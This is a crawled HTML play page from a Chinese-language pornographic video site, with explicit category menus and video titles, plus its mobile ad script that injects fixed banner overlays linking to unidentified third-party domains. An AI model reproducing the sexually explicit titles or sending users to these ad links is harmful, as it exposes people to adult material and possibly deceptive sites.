

--- FILE ---
content_type: text/html
request_url: http://ww297.com/play/index49189-0-0.html
body_size: 4073
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=49189;var seaplaylink="/play/index49189-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            请隔壁的年轻家伙安慰自己
        </title>
        <meta name="keywords" content="请隔壁的年轻家伙安慰自己" />
        <meta name="description" content="请隔壁的年轻家伙安慰自己" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;请隔壁的年轻家伙安慰自己
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250510/APTcbyC2/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250510/APTcbyC2/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250510/APTcbyC2/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index53936-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250609-1/3e2d4c69ca5b22653504ab8e29c888d6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                特技演员
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33984-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250130-1/5c354deffd99a9fd728277fdc1634043.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的继妹允许我在把她的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12813-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240822-1/764e59cadb724617b9a517b055c4ae41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爱一个手指在她的屁股扣
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index53255-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250605-1/b38328f5800407f164d1d6d829a51ef9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                她喜欢一切艰难而深沉
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56005-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250621-1/90da9a593d31486a9183f2ebc596cbf2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                反复无常使我得了cum
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46637-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/99be38f00a1a260607c7ff96f3bf1a9d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                欧美-DADDY你在做..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35681-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250209-1/20dd23934131804a5ad025631297428d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                先口后骑最后爆菊
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49203-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250510-1/63fee8b1063a5c0ffc15dae9232855c1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                求职试爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33883-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250129-1/fdf53fe13b6b90e53b6c953dcad8ac89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我被闺蜜和她的男朋友控..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44717-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250412-1/dcdfe8df0a6421ffb71925098e359e9c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                男友着女仆裙衫,喂我食..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50448-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250517-1/f1a70b9f98a9c6e2f059ec7809c68cd4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三个角质女孩-珍娜心
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50590-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250519-1/90a8f46cbe54845e2ccbb42c03336b01.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三人的欢乐时光
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e7ceae0c4ba46ad853c2ea5ab8dadc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/gg.js
body_size: 578
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://3pg.622244.cc','https://img.alicdn.com/imgextra/i3/O1CN01m7IMRx1JMSikKzpe8_!!3883661014-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://282lj0115.oaiyrw.cn/?cid=2016337','https://img.alicdn.com/imgextra/i2/4183327079/O1CN01qHLvCc22AErRN998Q_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");



